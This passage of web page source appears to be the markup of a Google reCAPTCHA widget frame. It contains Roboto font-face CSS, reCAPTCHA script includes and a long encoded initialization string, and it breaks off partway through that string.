  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="iR56MNrmCWZWjJQmDJ0klQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="iR56MNrmCWZWjJQmDJ0klQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iR56MNrmCWZWjJQmDJ0klQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/[base64]/wogWIAk/CcKJCFHDjRFfwo7DtsOyBFzCgBTCh8OvHsK6dMKNXsOmwozCg043woYewqPDrlPCjMO/H8OVwoLDhcO7w6YYwoVSw7s9LjnCmcKOJcKOKcO3QnDDjlnDuMKfw4LDsUIfwrFPw4vDqcOswoJmwqHCgsKCRcKlesKhIcKLRknDgVNBwqLDrWtxbTTCtcOVSH9TMsOrMMKiw5FvXXvDt8KGO8OXUDfDkVXCgcKTw4LCtERvwqcswqxew4XDqBPCgMKBExwOwrIUwq/DhcKGwqbCtsO2wq5+wpfDpsKdw4PDrcK4wqvDqC7Cs2BAATYjwqXDkMOvw60SRHAMUj/DuD0UHcKLw4cyw6bDnMKYw6fDnsO8w74Tw7k7EMO1wocIw5dLAcOQwozCikTCrcOCw5nDjsOrDsKFesOrwotJBMOJQsOHYEHCkcKyw6fDmCjCvsKbwqcJwrHCh8KFwpjCv3lOwrPDjcOlGsOGSMO+J8OGE8Oew4VJwpfCj8OSw5/CrcO7w6XDncOlSsK3w5Qtw5laBsKdw5AFwpzDhggBX1oGw4RDwqp4HBl5ZMOSwobCg8KEw57CmSDDpjgkJMOiQ8OCQMORw4nCmMOTXj3Do2N2ASvDs8OXMcOuL1M/aMO/JXzDi8OQOMKuwqbCosOLNcKYw6LDlHTDkibCi3/CuMOdw7TDrMKgM04CHXtBGQzClMOww6vCsMKEwp/Dn8OLTsKIPSliOGMqwpwfU8ObIi7DvcKBwokgw6vChFAhwrXCt8K/wpvCmjvDn8ODw73DscO9wo9ewpdsDsKBwo7DmMKZF8O/OMOQwp/CosO0A0PCuDzDh1fCoMOFw4dHGkp/EcO3wqw/PsKCwrzDvcO8fDzDh8OFTcOBwpnCtsKGQsKtJygMZTjCl8OnY8K1e0x3w6nCmSkiLsOrGAFYwovDicOaS2HCj8K5w751N8KcbMO3woZ+w5p/[base64]/DiU3Cs20DKMOMwrMubycxJGTDvsOvNWDCksOLwotnC8KKwqDDksOrasOkb8KhwrrCu8KHwqbDvU5Uw5fCv8Kjf8KXR8KDbsKpDE/CsTDDg8OTNMOnMBA7wqxZw6/Cv1bDtkYQBsKuEHjCiWIqwpweJmrDngPCinvCgVHDhsKTw7LDjcOKw5PCqhrDuFvDscOnw7Z3PcKww7gZw5DDsU9JwqJLVADDiGzDsMK/wrkHJ07ClQDDhsK0QXrDjg8UG2I9woc2IsKww5jCjcOHSMK/[base64]/[base64]/CkcOhwoXCvwpswrTDnXrDlV4BJybDokEZVhjDncODCcO2w6Qaw7UMw5c5QQtZNm3Ch8K4w73Cmkl5w4LCgBTDtTPDh8KCw7cYDW8GY8K9w67Dt8K0aMOvw7tlwrUlw6RRMMK/wp1Zw7Uiw5lJPMODPDVXdcKKw7wZwojDgcO2wromw6DDmi7DhzjCgsOhKVNFB8OeQcK6GEs6w4dbwqZ5w6sbwpUFwqHCswfDpsObBMKBw7h4w6fChMKRYsKJw43DsgBQWSbDvx3CuMOIO8O/GcOwKBdgw6knw7rDp3IhwoXDkU1FbMO7RVXCm8OFAcOrSEthLcOAw7Qww7ERw6zDsyTDszsiw4Q9anLCkMOCw73DicKUwqoeRAddw4VAwpzDgsORw6YYwoEWwqbCuWwOw4V9w5Vzw7cww6JRw4rCvsKcIF7CoU97wphhVykZwr3CrsOkKMKWAU/[base64]/FxzDj0zDu8K9w48KwrjDihJ8woXCvsOdN8KvYAIVeE1yw4A7TMKfwoLDrFB1FMKjwqIHw5skKFLChWtAcz8gHjPDtUZKZmHDui7DgQdBw4DDinAuw73CmcKveUdmwpbCpMOqw79Mw6Ziw7pvX8O5wrjCoi/[base64]/DgnPCoFfCoMKowprCgsK9FGLDn8OeDTIxwpgJJjwrw58ETGbCjxXDqzk2LcOVWMKUwrLChUTDr8OZwonDi1vDjSvDsVbCm8Ksw5hxwrxGA0IyPcKUwpPDrwbCoMOPw5jCjDhXPHJdRRrDo01Xw7rDsyt/wq1XJ1zCpMKtw6fDlcOTXHjColLCpcKKF8O6DGUqw7vDssO7wqrCiVk9LcO0BMOewrrDnkLCgSTDt03CqjjDkQtVEsOraGolIAwAw4lgQcO2wrQXV8KiMB0CSDHDszzCjsOhNh/CsxsZN8KeA1TDgcOPAUPDssO5b8ODFwYiwrfDgcOGeBfCmMO/aV/DuX06wrtpwp9xwocmw5lwwogDQS/DmCjDpsKQJWMOLTzCg8K8wrA6E3DCtMKhRAXCtRHDscKXMsKxCcKuA8KDw4dowqHDsUTCshDCsjInw7LCt8KYdR5gw79RY8KJZMKRw701McOvOV1lGGhPwqcEFQvCoQHCksOLJWHDi8O8w4PDhsK9DxNYwr3CtMO6w6/[base64]/CunwNwqYiKsKlRHd9Q1rDjXJvw6NHwpPDqDvCn30YwpV6AEzCt2DCrMKJwrF+SSDDlsK6wo3Cm8Okw7YZWMOkchPDu8OUFSJRw6E1fUNiWcOiA8KOPUnDvDYlcm/Cq29kwpJKf0bDm8OiDMOWwrzDh0/CtMOGwoPDoMKtBkIXw6DCncKxwoY/wrxsHsKoK8OnKMOYw611wozDhzfCqsOKOTDCrWfCjsO3YT/DhMK8GMOAw4rClMKzwpQIw7gHeWDCoMK8CSMLw4/DijTCqAPDim8wTilzwo/CpWQadnPDklvDgMObaTVXw4BAORcRWcKDesOCM0bCuH/DkcOxw6w8wrZRdForw58Aw6HCgC/CmE05McOuCXElwp9kbcKbFMO3w5nCmzVMw68Rw7zCnXDCvkfDhMOPE1HDtjfCj3YQw5dtfHLDh8KNw409EMOEw7PDiyvCm1HCjAdAbcOObsOBRcOUGQ4iC2ZSwp53w4/DkDVwA8Oswo/Cs8K3wrxOfMO2G8Kxw4kDw5c2LsKGwrnDghfDlwfCq8OUWhLCt8KQMMKuwq/[base64]/[base64]/Dt3Fzwptswrpcw5hfJgYww6TDs8KbTz3DpS8+wrnCpRByTMKYw5TCrcKHw7lKw6daU8OlKFnCsRzDrUN9MsKOwqgfw6TDsDVEw4YpT8Ovw5rCkMKUBSDCuF9gwrvCjFRWwq5hQFnDgAbDgMKKw7/[base64]/DisO+OcKQwozCgMKWIsO4GGDDrgwVJsKyBkfCtMOwXcKCTMKUwoXCscOKwosKwqrDuGjCvTxoS0xDchvDqkbDo8ONQsOOw6PCq8KPwrXCkMOlwqZ0S34pGEcjfFleesOSwrLDmj/Dk05jwqFlw6PChMOsw6YFwqDCqsKLblMrw4IifMKUaCrDusOoJMKLOm5yw73CgFDDgMKhT2U+HMOPw7fDlhsOwrnDvcOxw5oKw7XCuQQjKsKySsOMOW3DlsOwYkpFwpgDf8OuXnjDuXkqwpwzwrYEwrl4Rx7CmjfCl33DhT7DmmfDvcOnCWNXVDt4wo/CtGESw5zCuMOFw6I9wq/DqsO8IXRew6dywrgMeMOUACfCgnnDsMOiYlFXQn/DosK9IyrCvGlAwp1jw6BGeg83Y2/ChMK2I2HCu8KUFMKFZ8ONw7VxKMKDDHpZw7zDvFPDmwEHw7cKRR9tw5RQwoHDrH3DvB0XIkNQw5HDhcKVwrJ9wpE1bMKvwps/w4/[base64]/CrgrCiMK/[base64]/[base64]/wojDnMKDBMKtwqULw5ZYAwcbFGJXw4DCi8OmWXplNcOtw7bCvsOWwrwhwqnDvkFLEcK2w5h9DUDCsMO3w5XDmnbDninDocKFw6V/[base64]/Cv8O4UsOSwo1Jw7/DuDpew5lmw6LDrnTDtyDCicKhwpFABsOLCMKJTxjDs8OJXsK8w7E2w6TCsQhEwo4rEDvDuBxyw6MKHhIeZVXClcOswqvDv8OVI3F3w4DDsUYJSsOwBRR3w5o0wqnCsVvCt2jDvFnDuMORwrgQw6t/wqfCl8ONa8O9VhzChcKCwoYAw5hIw5dZw49Nw44Mwrxhw4JyCRgCwrkbBGo2cD/CtToqw5XDisKgw6HCncKCUcORMcO0w6ZJwq1LTkfCjBM+NEwhwobCoyYCw77DtcKTw790dy9BwozCkcKFUTXCo8KnB8K3AA/DgEccLRvDucOVRhxnTMKTGlXDgcKTdsKTZQXDn3g0w7DCmsOVOcKRw4vClBfCvMKwU3DCo1F/w5dmwpBuwqlzX8OiB1QjQBg8woUZNAjCqMK8ScOrw6bDmsKTwrx+IwHDrRnDmWFwWCHDjcOca8KcwpMeDcKSd8K1GMKrwoUeCiFOUkDCvsKhw6hpwr3CscKBw58kw7RNwpl2WMKHwpAnfcO5wpM9PWnCrhJ0JGvChXnCn1kAw5/CqEvClsKLw5TCnyAXYMK1WEE8XMOeQcOEwqfDgsKEw4wEwrDClsOJC1TDjAkYworDiXckI8OnwphwwpzCmxnCiXFdeBk4w6PDhsOCw4BVwrk/w6TDr8K2ARvDgcK/wrg9woAoD8OGWz/[base64]/DpcKGwrlYQMKEBSQHO1cjFlrClgXCvzHCjFPDlGE0PcK4BsODwrHChR7CvG/DpcKBWDDClcK2L8OjwrHDg8KYdsO/EsKMw4sLYkE9w7/[base64]/DuiDCrcOvG2nClsOiwrXDrg7CnyYMeDQDB0zCh2/Ci8OwWjVFw67Dv8KiKCofCsOfD2APwpIww4RyPcOAw6XCnxAzwqogNH/[base64]/CvMO+w7Z8wpkqIVRHw5/DvcOOJsKhambCsMOLw5PDmsKqw5/DpcOvw7rCjRzCgsKNwp8Nw7/CkcKtEiPCsyFgXMKawrjDi8OUwoouw4hCQMObw7cMEMKnR8K5wpbDoCVSwoXDgcOvCcKBw5o1WkUuwocww6zDqcKuw7jCojDDqsKndgrDgMKxw5LDqlgGwpVVwphEb8K/[base64]/DsMKXBXdcw6IswonDmXvDmgN5FMOLw4zChMOCPG7DscKSTDfDgMORb3nCucObYXTCnnsYGcKfZ8ODwrDCosKCwoDCtHXDlMODwoMMQ8K/woQpwqDCvn7DrArDm8OORirCgB/[base64]/cXnCljUTV8O0w7DCtS0vEArDrzcZRsK2w4/Ck8KQQ8Oxw4p9w54Zwp3Cujxiw4VUOjcyUCAKDMOeEMO3wqlywrrCtsKHwqhXFMKNwqNPKcOrwpw0AhkowrhYw5PCiMOXDsO8wpfDicO4w6rClcOCdW8qCGTCrR1/[base64]/XytEVcO/wp3CvW9Ewq/[base64]/Dl8KpwowUK8K6w7NFWwDDrcKWwoXDtgTCjwrDvcKVGmfCpcOvRl7DgMKQw4t/wrnCsDJUwpDClF3Cuh/DncOQw7DDp3w4w7nDi8K7wrTDulDCn8Kzw7/DoMOXbcKeGwEQBsOrR1NHEgc6w5xRw6jDtFnCsyPDnMOJO0DDvFDCssOJDMOnwrDDvMO2w6MiwrTDvXDCiEQrbkUaw6DDh1rDscK+w4zCrMKlZcOrw7IRPyV9wpopBGRbCz4JH8OoIU3DusKKNxUCwpIbw7jDg8KSS8KzXD3ClRtnw60VDlLCsHI7YsOXwo/[base64]/CksKYc1FQwoYswox7U8O0R8KJRRRnw7gdw5LCjMKeYw/ChMK/wrzDh24nH8Oee28dHsOvFSHCl8OIeMKfRsKfKVrDmi3CoMKkeFcRRxZdw7E5cAFCw5rCuy3ClhHDiCXCnCgqOsKdBXoDw7N8wpPDjcKyw5DChsKTSjpZw5bDtClYw70jah5kfRbCiUPClFPCl8O2w7c8wpzDv8O6w7pcN1MgSMOAw5HCkSbDm03CkcO/M8KhwqHCikbCu8KTdsKVw65JGjYjJsOdw6RcN0/[base64]/ChAsAw5HCr8KqMAddw68+aMOybMK1wp9VPGbCrmFORcKrBhbCq8KpCMKfakfDnlfDlMK2YUknw6FBwp/CpwLCqjPDnBnCtcObw5fCqMK0esO/[base64]/[base64]/[base64]/CiMOCwqQdw6UmfHM9wo53NcO3ZMK0PsKAwo0bw5oQw7vCnAvDgcKCdcKNw7zCk8Omw6d7ZG7Dqz/CusKtwo7Dvz86VRxEw4tSVcKOw7ZJUMOhwoFkw6BOXcO/dQUGwrvDi8KUasObw5FQfUPCo13DlTjCgyxeYQ/DtnvDnMOmMn0kw6U9wrXCgkVqTGAqYMK7MCjCtsODZcO7wq9nccOtw5UPw4/[base64]/DucOnw7XDqn5vBBLDicKFaHrDh0cELCHDisKlwq/Dq8Ozw7DDuj/ChsOHChfDp8K5wqw4w5PCqUhFw40uH8KFTsOgwoLDpMKbJR86wqvChFUCc2FPY8KywplGbcOfw7DCnGrDoUhQc8OGRRHClcOxwrzDkMKdwp/Ct0t2cyQGYyEkPcOnw5AEcmLDkcODXMKtSmfDkBTCnGfCrMKlwqzDuQvDm8K9wqzCqMOzEcOVH8OpNUrCr2szdMKgw4HDiMKzwq/Dq8KEw78swppxw5vDq8OubcK8wqrCsBTCjMK9f2zDvcO7woU/JBzCgMK9LcOpI8KXw6HCvcKHTQ/CvG7CnMOcwostwq80w4xyIG0dDiE2woTDixbDmC9EaCdWw4UueBU8EcO8CmJXw68PTiAbwrEpXsK3S8KpLxbDs2fDsMKtw63DrEfCvcOrIi0qWUHCtMK6w6rDvMKla8OxDcOqw5jCkRzDrMKhOGjCi8O/I8OvworCgcObWh/CiQnDhFTDp8KNZcONNcOJfcOow5R3FcOXw7zCm8K1AXDCiQ8hwqjDjVIgwpcFw6XDo8KQw7QWIcOyw4PDkE3DrT7Do8KNKRhyd8OtwoDDg8KYEUl0w4zCj8OOwrZlMcOlw7rDvVVaw4TDmgppwprDlDMawo5cAMKewpwBw4JlesOKSV/DuARteMOCwoTCocKKw5jCt8Opw6dCVyvCnsOzw6bChTlgJsObw45CZsOCw4RpfcOBw7rDuDVhw49Bw5vCimVta8OKwpvDgcOTAcKuw4HDs8KKccOYwpDCtGt9BncIairDuMOsw7E/IcOYNhNMw7XDskDDoijDlXQrUMOIw7wzXsKewo8SwqnDjsOeLXjCvsKlJDnChmrDjMOjJ8O/[base64]/DqxbCkMKVw7bDv8KoQUo0wpPCpMOZw7HDgCZIw7bDm8KWw5bCkn4Vw40jf8KibwPCisKBw7MaRcOdE1DDgltaKB9/[base64]/DkVfDimcxwroHecO9w69vw6HDpsOsSsKpwr/Cpy8fw7oUNsOQw6whfE4yw6/DoMK0J8O+w5sQGznCisOiMsK1w5bCgMK/[base64]/DhCotd8K5wotnwqMJwo5Ew40YbmnDnjXDl8KXL8Odw6Q2TsKrwqLCrMO0wq0NwoYvTjI6w5zDo8K8JBZNaC/CtMOlw4AjwptvfnMvwq/[base64]/[base64]/w6jClMKHAD5vJFPCgcK3wpbCojfDlCTCn8K1EhXDk8Ojw5jCqQYaWMOEwoQtUjcxQ8O5w5vDrTbDrXs1wo9JIsKgCDlBwovDs8OJRVkFRQTDhMK/P1vClQ7CqMKRcsOacWkfwqpaVMKgwqbCrDtkMcO1J8KDG2bCnMOjwr5Zw4jDsHnDi8Kiwoozawg7w6jDqsK4woV2w40tGsOaT39BwrrDncKMEk/[base64]/CtQowYi7DhMKuesK9XsOEwqPDuUzDpDV/wp3DlXTCpMO7wo8hSsOww51nwosVwpvDgMOLw6fDl8KBE8OjETsMFcKhHWMZScKow7DDrB7CvsO5wp3C